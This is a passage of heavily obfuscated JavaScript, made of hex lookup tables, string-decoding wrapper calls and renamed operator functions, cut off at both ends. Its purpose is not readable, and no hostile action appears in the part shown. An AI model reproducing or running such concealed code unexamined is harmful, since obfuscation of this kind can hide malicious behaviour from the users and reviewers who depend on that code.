4f8,P:0x6b6,c:0x8c8,B:0x77d,S:0x4cb,w:0x89f,r:0x787,L:0x7b8,F:0x796,v:0x5a7,p:0x146,R:0x133,I:0x21b,d:0xbb,b:0x1f6,X:0x26b,f:0x2ed,y:0xdf,z:0x1f2,x:0x47,K:0x36c,i:0x2a4,J:0x11d,o:0x365,E:0x136,u:0x6b,C:0xbf,H:0x10a,U:0x15e,j:0x316,Z:0x90,Y:0x1d4,V:0x2ad,M:0x204,T:0x252,n:0xf6,m:0x10,g:0x1d7,q:0x188,h0:0x4e,h1:0x466,h2:0x545,h3:0x2d7,h4:0x43b,h5:0x371,h6:0x7d,h7:0x1f4,h8:0x0,h9:0x463,hh:0x20,ht:0x36e,hA:0x32d,he:0x159,hW:0x358,hQ:0x94,hl:0xe0,hO:0x569,ha:0x389,hk:0x355,hG:0x24d,hD:0x1ec,hN:0x22d,hs:0x93,hP:0xc4,hc:0xcd},rz={t:0x1e5,A:0x1b7,e:0x76,l:0x32a},rf={t:0xb,A:0xcd,e:0xb8,l:0x117},rb={t:0xf8,A:0x11a,e:0x2e,l:0xcf},rd={t:0xb8,A:0x199,e:0xde,l:0x1ce},rI={t:0x242,A:0x167,e:0x73,l:0x2e3,O:0xfc,a:0x192,k:0x365,G:0x50,D:0xdf,N:0xf4,s:0x1b2,P:0xf,c:0x13f,B:0x2a4,S:0xac,w:0x710,r:0x301,L:0x409,F:0x478,v:0x531,p:0x376,R:0x5ee,I:0x596,d:0x4ec,b:0x3f1,X:0xd3,f:0x160,y:0x5d,z:0x19b,x:0xe6,K:0x52d,i:0x48a,J:0xb5,o:0x3ce,E:0x33d,u:0x297,C:0x21,H:0x1e8,U:0x28d,j:0xb,Z:0x4ef,Y:0x3fe,V:0x5a2,M:0x512,T:0x29c,n:0x490,m:0x2d3,g:0x50d,q:0x2a5,h0:0x540,h1:0xbf,h2:0x350,h3:0x2c,h4:0x302,h5:0x274},wU={t:0x1e7,A:0x1aa,e:0x4c,l:0x26b,O:0x9b},wE={t:0x1a9,A:0x459,e:0x1ca,l:0x131,O:0x28b},wJ={t:0x380,A:0x431,e:0x3d2,l:0x16d,O:0xc4},wK={t:0xa0,A:0xc9,e:0x20c,l:0x13,O:0x129},wz={t:0x752,A:0x5ed,e:0x3e9,l:0x632,O:0x8c3},wb={t:0x9cc,A:0x9a4,e:0x947,l:0x871,O:0x76b},wr={t:0x71,A:0x15e,e:0x143,l:0x142},l={'RJdou':function(X,f){return X(f);},'aKZhT':Q3(vT.t,vT.A,vT.e,vT.l,vT.O)+'e','okOUV':function(X,f){return X+f;},'QcpCq':Q4(vT.a,vT.k,vT.G,vT.D,vT.N),'TFHpv':function(X,f){return X<=f;},'GlGIW':function(X,f){return X!==f;},'uOuLa':function(X,f){return X+f;},'fLkpt':function(X,f){return X===f;},'drMsH':Q4(vT.s,vT.P,vT.c,vT.B,-vT.S),'bptxJ':Q3(vT.w,vT.r,vT.L,vT.F,vT.v),'Jjghg':Q5(vT.p,vT.R,vT.I,vT.d,vT.b),'PFjmM':Q4(vT.X,vT.f,vT.y,vT.z,vT.x)+Q4(vT.K,vT.i,vT.J,vT.o,vT.E),'OlJjk':function(X){return X();},'vXHRc':Q6(vT.u,vT.C,vT.H,vT.U,vT.j)+'r','DBhOa':function(X,f){return X(f);},'bqGAh':function(X){return X();},'Sfopm':function(X,f){return X===f;},'YGgLo':Q3(vT.Z,vT.Y,vT.V,vT.M,vT.T),'HNbAi':function(X,f){return X===f;},'vuEiD':Q3(vT.n,vT.m,vT.g,vT.q,vT.h0),'fqurn':Q7(vT.h1,vT.h2,-vT.h3,-vT.h4,vT.h5),'Ewwao':function(X,f){return X+f;},'pXczc':Q5(vT.h6,vT.h7,vT.h8,vT.h9,vT.hh),'AbFvW':Q3(vT.ht,vT.hA,vT.he,vT.hW,vT.hQ),'WClvi':Q5(vT.hl,vT.hO,vT.ha,vT.hk,vT.hG)+Q5(vT.hD,vT.hN,vT.hs,vT.hP,vT.hc)+'t','iXpqs':function(X,f){return X+f;},'EtPQG':Q7(vT.hB,vT.hS,vT.hw,vT.hr,vT.hL)+Q5(vT.hF,vT.hv,vT.hp,vT.hR,vT.hI)+Q7(-vT.hd,-vT.hb,vT.hX,vT.hf,-vT.hy)+Q7(vT.hz,vT.hx,vT.vn,vT.vm,vT.vg)+Q4(vT.vq,vT.p0,vT.p1,vT.p2,vT.p3)+Q4(vT.p4,vT.p5,vT.p6,vT.p7,vT.p8)+Q4(vT.p9,vT.ph,vT.pt,vT.pA,vT.pe)+Q7(vT.pW,vT.pQ,vT.pl,vT.pO,vT.pa)+Q4(vT.pk,vT.pG,vT.vn,vT.pD,vT.pN)+Q5(vT.ps,vT.pP,vT.pc,vT.pB,vT.pS)+Q4(vT.pw,vT.pr,vT.pL,vT.pF,vT.pv)+Q4(-vT.pp,vT.pR,vT.pI,vT.pd,vT.pk)+Q7(-vT.pb,vT.pX,-vT.pf,-vT.py,vT.pz)+Q3(vT.px,vT.pK,vT.pi,vT.pJ,vT.pA)+Q4(vT.po,vT.pE,vT.pu,vT.pC,vT.pH)+Q3(vT.pU,vT.pj,vT.pZ,vT.pY,vT.pV)+Q3(vT.pM,vT.pT,vT.pn,vT.pm,vT.pg)+'h=','XTADB':Q5(vT.pq,vT.R0,vT.R1,vT.R2,vT.R3)+Q7(vT.R4,vT.R5,vT.R6,vT.R7,vT.R8),'skfNG':function(X,f){return X===f;},'ywYte':Q7(-vT.R9,vT.Rh,-vT.Rt,vT.RA,vT.Re),'cUDUf':Q4(vT.RW,vT.RQ,-vT.pz,vT.Rl,-vT.RO),'KxzNk':Q4(vT.Ra,vT.Rk,vT.RG,vT.RD,vT.RN),'vQvpx':Q5(vT.Rs,vT.RP,vT.Rc,vT.RB,vT.RS),'UOKbs':Q6(vT.Rw,vT.Rr,vT.RL,vT.RF,vT.Rv),'qSYPN':Q3(vT.Rp,vT.RR,vT.RI,vT.Rd,vT.Rb),'YvEYj':Q6(vT.RX,vT.Rf,vT.Ry,vT.Rz,vT.Rx),'WoJhd':Q4(vT.RK,vT.hb,vT.Ri,vT.RJ,vT.Ro),'pvcLv':function(X,f){return X===f;},'tjIAv':Q5(vT.RE,vT.Ru,vT.RC,vT.RH,vT.RU),'lmdJi':Q7(vT.Rj,vT.RZ,vT.RY,vT.RV,vT.RM),'CfytM':Q7(vT.RT,-vT.Rn,vT.Rm,-vT.Rg,-vT.Rq),'sHaUS':Q5(vT.I0,vT.I1,vT.I2,vT.I3,vT.I4)+Q3(vT.I5,vT.I6,vT.I7,vT.I8,vT.I9)+'+$','LUdiD':function(X,f){return X(f);},'OfTAX':function(X,f){return X+f;},'sUitS':Q3(vT.Ih,vT.It,vT.IA,vT.Ie,vT.IW)+Q3(vT.IQ,vT.Il,vT.IO,vT.Ia,vT.Ik)+Q7(-vT.IG,vT.ID,vT.IN,vT.Is,-vT.IP)+Q7(vT.Ic,vT.IB,vT.IS,vT.Iw,vT.Ir),'bNspV':Q4(vT.IL,vT.IF,vT.Iv,-vT.Ip,-vT.IR)+Q3(vT.II,vT.Id,vT.Ib,vT.IX,vT.If)+Q5(vT.Iy,vT.Iz,vT.Ix,vT.IK,vT.Ii)+Q7(-vT.IJ,-vT.Io,vT.IE,vT.Iu,vT.IC)+Q5(vT.IH,vT.IU,vT.Ij,vT.IZ,vT.IY)+Q7(vT.IV,vT.IM,vT.IT,vT.In,vT.Im)+'\x20)','iEqqQ':function(X){return X();},'aznuj':Q6(vT.Ig,vT.Iq,vT.d0,vT.d1,vT.d2)+Q7(-vT.d3,-vT.d4,-vT.d5,vT.d6,-vT.d7)+'0','VIUcY':function(X){return X();},'cnSBc':function(X,f){return X==f;},'prwjg':Q6(vT.d8,vT.d9,vT.dh,vT.dt,vT.dA)+Q6(vT.de,vT.dW,vT.dQ,vT.dl,vT.hI)+'d','YlqXV':function(X,f){return X(f);},'LlBqj':function(X,f){return X(f);},'UVxvG':function(X,f){return X+f;},'ZTaOu':Q7(vT.dO,-vT.da,-vT.dk,-vT.dG,-vT.dD)+Q4(vT.dN,vT.ds,vT.dP,vT.dc,vT.dB),'oKiQU':function(X,f){return X*f;},'AVjzX':Q3(vT.dS,vT.dw,vT.dr,vT.dL,vT.dF)+Q5(vT.dv,vT.dp,vT.dR,vT.dI,vT.U)+'g','NDPos':Q3(vT.hF,vT.dd,vT.db,vT.dX,vT.df)+'k','JFtpB':Q5(vT.dy,vT.dz,vT.dx,vT.dK,vT.di)+Q7(-vT.dJ,vT.dE,-vT.du,-vT.dC,vT.dH)+Q7(vT.dU,vT.dj,vT.dZ,vT.dY,vT.dV)+Q7(vT.dM,vT.dT,-vT.dn,-vT.dm,vT.dg),'YjQLj':Q5(vT.dq,vT.b0,vT.b1,vT.b2,vT.b3),'ppPBa':function(X,f){return X===f;},'KtpuP':Q6(vT.b4,vT.b5,vT.b6,vT.b7,vT.b8),'XTQRm':Q7(vT.b9,vT.bh,vT.bt,vT.bA,vT.be),'ejrlc':function(X,f){return X+f;},'OUrgF':function(X){return X();},'vRNFP':Q6(vT.bW,vT.bQ,vT.bl,vT.bO,vT.ba),'neAHP':Q5(vT.bk,vT.bG,vT.bD,vT.bN,vT.bs),'ZrzUQ':Q4(vT.bP,vT.bc,vT.Y,-vT.bB,vT.bS),'zzeQh':Q6(vT.pw,vT.bw,vT.br,vT.bL,vT.bF),'ZoQWc':Q4(vT.bv,vT.bp,vT.bR,vT.bI,vT.bd),'nvQuP':Q3(vT.bb,vT.bX,vT.bf,vT.by,vT.bz)+Q7(vT.Ro,vT.bx,vT.bK,-vT.bi,vT.bJ),'MdFRs':Q3(vT.bo,vT.bE,vT.bu,vT.bC,vT.bH),'WeABk':Q5(vT.bU,vT.bj,vT.bZ,vT.q,vT.bY),'QLwCs':function(X,f){return X<f;},'HggET':Q4(vT.bV,vT.bM,vT.bT,vT.bn,vT.bm),'EIofn':Q4(vT.bg,vT.bq,vT.X0,vT.X1,vT.X2)+Q7(vT.X3,-vT.X4,-vT.X5,-vT.X6,-vT.X7)+'5','pBFBG':function(X,f){return X(f);},'fgQEf':Q4(-vT.X8,vT.X9,vT.Xh,vT.Xt,vT.dA),'lsdNw':Q7(vT.H,vT.XA,vT.Xe,vT.XW,-vT.XQ),'Hfudd':function(X,f,y){return X(f,y);},'VUoBm':function(X){return X();},'emghC':function(X,f,y){return X(f,y);},'USppm':function(X){return X();},'xwsBp':function(X,f){return X(f);},'wWpeR':Q5(vT.Xl,vT.XO,vT.Xa,vT.Xk,vT.XG),'FJIRO':function(X,f){return X(f);},'mSJyB':function(X,f){return X(f);},'GOHSE':function(X,f){return X(f);},'KjcLn':function(X,f){return X(f);},'nwGiA':function(X,f){return X(f);},'AQCDe':function(X,f){return X(f);},'NblKB':Q6(vT.XD,vT.XN,vT.bY,vT.Xs,vT.L)+'on','ROnOD':Q6(vT.XP,vT.Xc,vT.IM,vT.XB,vT.XS)+'i','bkFEN':Q7(-vT.Xw,vT.Xr,vT.XL,-vT.XF,-vT.Xv),'Ylwpd':function(X,f){return X(f);},'WuWrj':Q6(vT.Xp,vT.p5,vT.XR,vT.XI,vT.Xc)+'n','PgtGE':function(X,f){return X==f;},'WAorE':Q5(vT.Xd,vT.Xb,vT.XX,vT.pI,vT.Xf),'ogbCu':function(X,f){return X===f;},'QiEvU':Q4(vT.Xy,vT.Xz,vT.Xx,vT.XK,vT.Xi),'nqtoh':function(X,f){return X(f);},'ruxaM':function(X,f){return X(f);},'QEYbA':function(X,f){return X===f;},'mJlKE':Q7(-vT.XJ,vT.Iv,-vT.Xo,-vT.XE,-vT.Xu),'CaaeE':Q3(vT.XC,vT.XH,vT.XU,vT.Xj,vT.XZ),'JqoeO':function(X,f){return X(f);},'eVdbu':function(X,f){return X(f);},'YxwrZ':Q5(vT.XY,vT.XV,vT.Ih,vT.XM,vT.XT),'hcbrX':Q4(vT.Xn,vT.Xm,vT.Xg,vT.Xq,vT.f0),'OQnmW':function(X,f){return X+f;},'EoJuj':function(X,f){return X+f;},'acQxw':function(X,f){return X(f);},'VOhTb':function(X,f){return X(f);},'odXJg':function(X,f){return X+f;},'OsSCG':function(X,f){return X(f);},'UTKVC':function(X,f){return X(f);},'BXRgm':function(X,f){return X+f;},'KPKBg':function(X,f){return X+f;},'nsvma':function(X,f){return X+f;},'gAFvF':function(X,f){return X+f;},'MuOtd':function(X,f){return X(f);},'bpvKr':function(X,f){return X(f);},'VKhou':Q7(-vT.f1,-vT.f2,vT.dk,vT.f3,-vT.f4)+'g','nEuYk':Q4(vT.f5,vT.f6,vT.f7,vT.f8,vT.f9),'qLkNZ':Q7(vT.fh,vT.ft,vT.fA,vT.bt,vT.fe),'zEoXo':function(X,f){return X+f;},'LigVY':function(X,f){return X+f;},'wFZlf':function(X,f){return X+f;},'lNJdb':function(X,f){return X+f;},'YORWH':Q6(vT.fW,vT.fQ,vT.fl,vT.fO,vT.fa)+Q6(vT.pT,vT.fk,vT.fG,vT.fD,vT.fN)+Q4(vT.fs,vT.fP,vT.fc,vT.fB,vT.fS)+Q4(vT.fw,vT.fr,vT.bp,vT.fL,vT.fF)+Q5(vT.fv,vT.fp,vT.fR,vT.fI,vT.fd)+Q3(vT.fb,vT.fX,vT.ff,vT.fy,vT.fz)+Q3(vT.fx,vT.fK,vT.fi,vT.fJ,vT.r)+Q4(vT.fo,vT.hW,vT.fE,vT.fu,vT.fC)+Q6(vT.fH,vT.fU,vT.fj,vT.fZ,vT.fY)+Q7(vT.fV,vT.fM,vT.fT,vT.fn,vT.fm)+Q4(vT.fg,vT.fq,vT.y0,vT.y1,vT.y2)+Q3(vT.y3,vT.y4,vT.y5,vT.pE,vT.fp)+Q4(vT.y6,vT.y7,vT.y8,vT.y9,vT.yh)+Q5(vT.yt,vT.yA,vT.ye,vT.yW,vT.yQ)+Q3(vT.yl,vT.yO,vT.ya,vT.yk,vT.yG)+Q3(vT.yD,vT.yN,vT.ys,vT.yP,vT.pg)+'h=','jtjfK':function(X,f){return X(f);},'iBmxE':function(X,f){return X(f);},'XZOEK':Q4(vT.yc,vT.yB,vT.yS,vT.yw,vT.yr)+Q6(vT.yL,vT.yF,vT.yv,vT.yp,vT.yR),'fOxJH':function(X,f){return X(f);},'QfQYj':function(X,f){return X(f);},'WqCYm':Q7(-vT.yI,-vT.yd,vT.yb,-vT.yX,vT.yf),'rvbjz':function(X,f){return X!==f;},'KHeRs':Q3(vT.yy,vT.yz,vT.y,vT.yx,vT.yK),'HrzAs':Q6(vT.yi,vT.yJ,vT.yo,vT.yE,vT.yu)+Q6(vT.yC,vT.yH,vT.yU,vT.yj,vT.yZ),'hlwPd':function(X){return X();},'hFnPC':function(X,f){return X(f);},'ILoki':function(X,f){return X(f);},'HcYoG':function(X){return X();},'uuizo':Q5(vT.yY,vT.yV,vT.yM,vT.yT,vT.yn),'GhXId':Q5(vT.ym,vT.yg,vT.yq,vT.z0,vT.z1),'SlzTb':Q7(vT.z2,vT.z3,vT.yJ,vT.z4,vT.z5),'lxzeV':function(X,f){return X(f);},'ZqouM':function(X,f){return X(f);},'JqxLs':Q4(vT.yw,vT.z6,vT.z7,vT.z8,vT.z9)+Q5(vT.zh,vT.zt,vT.y7,vT.zA,vT.ze)+Q7(vT.zW,vT.zQ,vT.zl,vT.zO,vT.za)+')','ZzVXX':Q6(vT.zk,vT.zG,vT.zD,vT.zN,vT.zs)+Q7(vT.zP,-vT.zc,-vT.zB,-vT.zS,-vT.zw)+Q7(-vT.zr,vT.zL,vT.zF,-vT.yb,-vT.zv)+Q3(vT.zp,vT.zR,vT.zI,vT.zd,vT.zb)+Q5(vT.zX,vT.zf,vT.zy,vT.zz,vT.zx)+Q6(vT.zK,vT.pM,vT.zi,vT.zJ,vT.zo)+Q3(vT.zE,vT.zu,vT.y2,vT.zC,vT.zH),'PBPDK':Q3(vT.zU,vT.zj,vT.zZ,vT.zY,vT.zV),'czDvr':Q7(vT.zM,-vT.zT,-vT.zn,-vT.Rh,-vT.zm),'YKKdT':Q3(vT.zg,vT.zq,vT.x0,vT.x1,vT.Rd),'RkJTO':function(X){return X();},'KriJY':function(X,f,y){return X(f,y);},'JRPxS':function(X,f){return X!==f;},'xtbnP':Q7(vT.x2,vT.x3,vT.dP,vT.x4,vT.x5),'HEbYn':Q6(vT.x6,vT.x7,vT.x8,vT.x9,vT.xh),'kLYmN':Q6(vT.xt,vT.xA,vT.xe,vT.xW,vT.xQ)+Q3(vT.yZ,vT.xl,vT.xO,vT.xa,vT.xk)+'k','QyljF':function(X,f){return X(f);},'lbvrD':function(X,f){return X(f);},'rCeLI':Q3(vT.xG,vT.xD,vT.xN,vT.xs,vT.hR)+Q4(vT.xP,vT.z2,vT.xc,vT.xB,vT.xS),'IEvhN':Q6(vT.xw,vT.xr,vT.xL,vT.xF,vT.xv)+Q4(-vT.xp,vT.xR,vT.xI,vT.xd,vT.Iq)+'t','cJfTb':Q7(vT.yT,vT.xb,vT.xX,vT.xf,vT.xy)+Q7(vT.xz,vT.xx,vT.xK,vT.xi,vT.xJ)+'s','qIOOR':Q7(-vT.xo,vT.xE,-vT.xu,vT.XK,-vT.xC)+Q4(vT.xH,vT.xU,vT.xj,vT.xZ,vT.xY)+Q3(vT.dS,vT.xV,vT.xM,vT.xT,vT.xn),'OLdcb':function(X,f){return X(f);},'QkiYy':function(X,f){return X(f);},'vNeDd':Q3(vT.xm,vT.xg,vT.hr,vT.xq,vT.IK),'RsWxY':function(X,f,y){return X(f,y);},'ANqYi':function(X,f){return X===f;},'oWEYx':function(X,f){return X===f;},'UjfeQ':Q3(vT.K0,vT.K1,vT.K2,vT.K3,vT.K4),'aYbps':Q4(vT.K5,vT.K6,vT.K7,vT.K8,vT.K9),'LAXIh':Q4(vT.Kh,vT.Kt,vT.KA,vT.Ke,vT.h4),'sgHyT':Q3(vT.KW,vT.KQ,vT.Kl,vT.KO,vT.Ka),'yuHyz':function(X,f){return X==f;},'VVgOn':function(X,f){return X===f;},'GaSDS':Q5(vT.Kk,vT.KG,vT.KD,vT.KN,vT.pJ),'UWSZI':Q4(vT.Ks,vT.KP,vT.Kc,vT.KB,vT.KS),'wPgLn':function(X,f){return X!=f;},'CBghu':function(X,f){return X(f);},'Gztvf':function(X,f){return X(f);},'CzkTH':function(X,f){return X(f);},'fCMbK':Q6(vT.Kw,vT.zA,vT.Kr,vT.KL,vT.KF)+'m','GkzNq':function(X,f){return X(f);},'PHYtN':function(X,f){return X(f);},'VfwXL':function(X,f){return X(f);},'eWZRx':function(X,f){return X(f);},'nwRSw':function(X,f,y,z,x,K,i){return X(f,y,z,x,K,i);}},O=(function(){var rR={t:0x314,A:0xb9,e:0x1c8,l:0x1a9,O:0x40,a:0xf4,k:0x14d,G:0xbb,D:0x258,N:0x3fd,s:0x154,P:0x94,c:0x88,B:0x22,S:0xdb,w:0x23a,r:0x1c1,L:0x396,F:0x1ef,v:0x17d,p:0x30b,R:0x21d,I:0x3e9,d:0x4a6,b:0x40f,X:0x950,f:0x59d,y:0x76b,z:0x6e7,x:0x79e,K:0x3aa,i:0x10c,J:0x2d6,o:0x509,E:0x82,u:0x2fb,C:0x302,H:0x128,U:0x84,j:0x133,Z:0x632,Y:0x221,V:0x66f,M:0x4e0,T:0x6a9,n:0x42e,m:0x58c,g:0x684,q:0x429,h0:0x50b,h1:0x705,h2:0x4c9,h3:0x56d,h4:0x34e,h5:0x358,h6:0x360,h7:0xa1,h8:0x55,h9:0xe4,hh:0x21,ht:0x861,hA:0x6df,he:0x856,hW:0x98e,hQ:0x9d9,hl:0x71a,hO:0x4db,ha:0x3a2,hk:0x4bc,hG:0x5e6,hD:0x459,hN:0x316,hs:0x156,hP:0x152,hc:0x4af,hB:0x3ca,hS:0x61e,hw:0x616,hr:0x7a0,hL:0x3c4,hF:0x2e6,hv:0x1a8,hp:0x3b2,hR:0x1a2,hI:0x516,hd:0x2a9,hb:0x527,hX:0x1c7,hf:0x1fd,hy:0x415,hz:0x16e,hx:0x303,rI:0x3a9,rd:0x266,rb:0x803,rX:0x495,rf:0x5ef,ry:0x514,rz:0x366,rx:0x27b,rK:0x1d0,ri:0x25,rJ:0x238,ro:0x125,rE:0x2e3,ru:0x130,rC:0x3e3,rH:0x30f,rU:0x69d,rj:0xcf,rZ:0xc1,rY:0x1af,rV:0x6d,rM:0x18f,rT:0x12,rn:0x39b,rm:0x1da,rg:0x7b,rq:0x2f2},rl={t:0x1a4,A:0x189,e:0x19,l:0x15b},r9={t:0x11e,A:0x16c,e:0xc,l:0x67,O:0xd6},r7={t:0x628,A:0xa32,e:0x7bc,l:0x77c,O:0x516},r5={t:0xabe,A:0xc01,e:0xb5b,l:0x967,O:0x9ac},r3={t:0x73,A:0x24b,e:0x539,l:0x15c,O:0x2cb},r1={t:0x5ea,A:0x62f,e:0x564,l:0x5a7,O:0x4c4},wT={t:0xa,A:0xa5,e:0x365,l:0xf1,O:0x21a},wV={t:0xa84,A:0x897,e:0x6eb,l:0x7fa,O:0x8f4},wj={t:0x194,A:0x13c,e:0xde,l:0x1ae},wC={t:0x511,A:0x76f,e:0x4c4,l:0x50f,O:0x350},wi={t:0x4a,A:0x9,e:0x39c,l:0x12e},wx={t:0x7c,A:0x16b,e:0xc5,l:0x3c1},wy={t:0xbb,A:0x18e,e:0xa5,l:0x502},wf={t:0x1de,A:0x1be,e:0x35,l:0xee,O:0x1cf},wX={t:0x8e,A:0x183,e:0x38,l:0x2e4},wI={t:0x34f,A:0x612,e:0x6dc,l:0x4f4,O:0x58c},wp={t:0x2c2,A:0x594,e:0x14d,l:0x566,O:0x40d},wv={t:0x21,A:0x151,e:0xa3,l:0x4aa},wF={t:0x83b,A:0x987,e:0x798,l:0x863,O:0x851},ww={t:0x18,A:0x4ad,e:0x65,l:0xf2},wS={t:0x1c,A:0x97,e:0x6f,l:0x1c},wB={t:0x198,A:0x6d,e:0x1ca,l:0xa0},wc={t:0x2,A:0x1ba,e:0x199,l:0x7c};function QO(t,A,e,l,O){return Q6(t-wc.t,l- -wc.A,e,l-wc.e,O-wc.l);}function Qa(t,A,e,l,O){return Q7(t-wB.t,e,A-wB.A,l-wB.e,O-wB.l);}function Qt(t,A,e,l,O){return Q6(t-wS.t,O-wS.A,t,l-wS.e,O-wS.l);}function Q9(t,A,e,l,O){return Q6(t-ww.t,O- -ww.A,t,l-ww.e,O-ww.l);}function Ql(t,A,e,l,O){return Q7(t-wr.t,O,e- -wr.A,l-wr.e,O-wr.l);}var X={'eiwhe':function(y,z){var wL={t:0x39b};function Q8(t,A,e,l,O){return Q(l-wL.t,e);}return l[Q8(wF.t,wF.A,wF.e,wF.l,wF.O)](y,z);},'LAvzo':l[Q9(-rI.t,rI.A,rI.e,-rI.l,-rI.O)],'rqRUd':function(z,K){function Qh(t,A,e,l,O){return Q9(t,A-wv.t,e-wv.A,l-wv.e,O-wv.l);}return l[Qh(wp.t,wp.A,wp.e,wp.l,wp.O)](z,K);},'bNjUi':l[Q9(rI.a,rI.k,rI.G,rI.D,rI.N)],'vwdkN':function(z,K){var wR={t:0x6e,A:0x120,e:0x1b8,l:0x4fb};function QA(t,A,e,l,O){return Q9(A,A-wR.t,e-wR.A,l-wR.e,O-wR.l);}return l[QA(wI.t,wI.A,wI.e,wI.l,wI.O)](z,K);},'TlkSq':function(z,K){var wd={t:0x44,A:0x1b,e:0x137,l:0x24c};function Qe(t,A,e,l,O){return Qt(e,A-wd.t,e-wd.A,l-wd.e,t-wd.l);}return l[Qe(wb.t,wb.A,wb.e,wb.l,wb.O)](z,K);},'HhcQP':function(z,K){function QW(t,A,e,l,O){return Qt(O,A-wX.t,e-wX.A,l-wX.e,l- -wX.l);}return l[QW(wf.t,wf.A,-wf.e,wf.l,-wf.O)](z,K);},'Hcduw':function(z,K){function QQ(t,A,e,l,O){return Q9(A,A-wy.t,e-wy.A,l-wy.e,l-wy.l);}return l[QQ(wz.t,wz.A,wz.e,wz.l,wz.O)](z,K);},'zoDXN':l[Ql(-rI.s,-rI.P,-rI.c,-rI.B,-rI.S)],'KmCxy':l[Qt(rI.w,rI.r,rI.L,rI.F,rI.v)],'osNEi':l[QO(rI.p,rI.R,rI.I,rI.d,rI.b)],'cBVyD':l[Q9(-rI.X,-rI.f,rI.y,rI.z,rI.x)],'oAkYo':function(y){function Qk(t,A,e,l,O){return Qt(e,A-wx.t,e-wx.A,l-wx.e,t- -wx.l);}return l[Qk(wK.t,-wK.A,wK.e,wK.l,-wK.O)](y);},'TLcVZ':l[Qt(rI.K,rI.i,rI.J,rI.o,rI.E)],'hMHEv':function(y,z){function QG(t,A,e,l,O){return Ql(t-wi.t,A-wi.A,l-wi.e,l-wi.l,e);}return l[QG(wJ.t,wJ.A,wJ.e,wJ.l,-wJ.O)](y,z);},'BdqeZ':function(y,z){var wo={t:0x1e6,A:0x120,e:0x16,l:0x6b};function QD(t,A,e,l,O){return Qt(A,A-wo.t,e-wo.A,l-wo.e,O- -wo.l);}return l[QD(wE.t,wE.A,wE.e,wE.l,wE.O)](y,z);},'RrRKL':function(y){var wu={t:0xf,A:0x49f,e:0x8,l:0x2b};function QN(t,A,e,l,O){return Qa(t-wu.t,e-wu.A,l,l-wu.e,O-wu.l);}return l[QN(wC.t,wC.A,wC.e,wC.l,wC.O)](y);},'izolv':function(z,K){var wH={t:0x99,A:0xa5,e:0x1be,l:0x1eb};function Qs(t,A,e,l,O){return Qa(t-wH.t,e- -wH.A,A,l-wH.e,O-wH.l);}return l[Qs(wU.t,-wU.A,-wU.e,wU.l,-wU.O)](z,K);},'cWylf':l[Qa(-rI.u,rI.C,rI.H,rI.U,rI.j)]};if(l[QO(rI.Z,rI.Y,rI.V,rI.M,rI.T)](l[QO(rI.n,rI.m,rI.g,rI.q,rI.h0)],l[Q9(-rI.h1,-rI.h2,rI.h3,-rI.h4,-rI.h5)]))return![];else{var f=!![];return function(z,x){var rv={t:0xcc,A:0x110,e:0x32b,l:0x521,O:0x19e,a:0x3e1,k:0x2b1,G:0x3dd,D:0x2ea,N:0x2f1,s:0x5cf,P:0x89d,c:0x607,B:0x516,S:0x860,w:0x753,r:0x890,L:0x6c5,F:0x43d,v:0x503,p:0x41e,R:0x83,I:0x53f,d:0x462,b:0x28e,X:0x756,f:0x804,y:0x50a,z:0x504,x:0x7cb,K:0x2b0,i:0x11f,J:0x188,o:0x208,E:0x1c,u:0x5e2,C:0x7af,H:0x72e,U:0x7dd,j:0x8b3,Z:0x3e8,Y:0x62b,V:0x531,M:0x6fa,T:0x762,n:0x682,m:0x84d,g:0x6fd,q:0x753,h0:0x63b,h1:0x93d,h2:0x656,h3:0x72e,h4:0x775,h5:0x82f,h6:0xb4,h7:0x395,h8:0x457,h9:0x356,hh:0x20f,ht:0x888,hA:0x66e,he:0xa52,hW:0x85f,hQ:0x90a,hl:0x97f,hO:0x5ba,ha:0x6ee,hk:0x774,hG:0x532,hD:0xaf8,hN:0xbd0,hs:0x935,hP:0xa92,hc:0xa98,hB:0x5fe,hS:0x74e,hw:0x4ba,hr:0x561,hL:0x6ab,hF:0x4f1,hv:0x416,hp:0x5de,hR:0x807,hI:0x86a,hd:0x931,hb:0x611,hX:0x89b,hf:0x984,hy:0xaa4,hz:0xa67,hx:0x88e,rp:0x89b,rR:0xa75,rI:0xafb,rd:0xa4,rb:0x33c,rX:0x2cc,rf:0x49e,ry:0x1},rw={t:0x1e5,A:0x101,e:0x356,l:0xb8,O:0x63},rB={t:0x1e,A:0x129,e:0x3c1,l:0x53,O:0x1cf},rQ={t:0xb6,A:0xfd,e:0x10e,l:0x361},rW={t:0x160,A:0x15d,e:0x582,l:0x124},re={t:0x453,A:0x668,e:0x41c,l:0x67b,O:0x83b},rA={t:0x174,A:0x678,e:0x16d,l:0x1b9},rt={t:0x290,A:0x518,e:0x6de,l:0x672,O:0x4e0},r8={t:0x9d,A:0x12a,e:0x35,l:0x8a},r6={t:0x111,A:0x3e1,e:0x37,l:0x8a},r4={t:0x71,A:0x113,e:0x1c7,l:0x1a7},r0={t:0x6c7,A:0x117,e:0xcb,l:0x1d6},wq={t:0x2a8,A:0x65,e:0x127,l:0x113,O:0x156},wm={t:0x3fb,A:0x17a,e:0x2cf,l:0x4a8,O:0x1d4},wM={t:0x33,A:0x17d,e:0xae,l:0xc0},wZ={t:0xa1,A:0x1e,e:0x11c,l:0x3f};function Qp(t,A,e,l,O){return Ql(t-wj.t,A-wj.A,e-wj.e,l-wj.l,t);}function Qv(t,A,e,l,O){return Qt(O,A-wZ.t,e-wZ.A,l-wZ.e,e- -wZ.l);}var K={'oqbvY':function(J,o){var wY={t:0x375};function QP(t,A,e,l,O){return Q(A-wY.t,e);}return X[QP(wV.t,wV.A,wV.e,wV.l,wV.O)](J,o);},'LYtMj':X[Qc(rR.t,rR.A,rR.e,rR.l,-rR.O)],'pdTra':function(J,o){function QB(t,A,e,l,O){return Qc(O,A-wM.t,e-wM.A,l-wM.e,O-wM.l);}return X[QB(-wT.t,wT.A,wT.e,-wT.l,-wT.O)](J,o);},'bbdcK':X[Qc(rR.a,-rR.k,-rR.G,-rR.D,-rR.N)],'xNYUD':function(J,o){var wn={t:0x4db,A:0x188,e:0x1b,l:0x175};function Qw(t,A,e,l,O){return Qc(t,e-wn.t,e-wn.A,l-wn.e,O-wn.l);}return X[Qw(wm.t,wm.A,wm.e,wm.l,wm.O)](J,o);},'giXQQ':function(J,o){var wg={t:0x28,A:0xeb,e:0xbd,l:0x3c};function Qr(t,A,e,l,O){return Qc(e,l- -wg.t,e-wg.A,l-wg.e,O-wg.l);}return X[Qr(-wq.t,wq.A,-wq.e,-wq.l,-wq.O)](J,o);},'nEoeW':function(J,o){function QL(t,A,e,l,O){return 